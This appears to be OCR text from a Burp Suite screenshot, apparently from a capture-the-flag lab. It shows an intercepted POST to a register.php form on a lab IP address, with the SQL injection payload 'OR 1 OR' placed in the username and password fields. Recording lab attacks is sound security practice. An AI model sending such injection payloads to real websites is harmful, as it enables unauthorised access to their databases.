 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.97:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 10.10.10.97
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.97/register.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Cookie: PHPSESSID=o0j9bn0hkhmpf41rfooaehk934
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
username=%27OR+1+OR%27&password=%27OR+1+OR%27&confirm_password=%27OR+1+OR%27
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]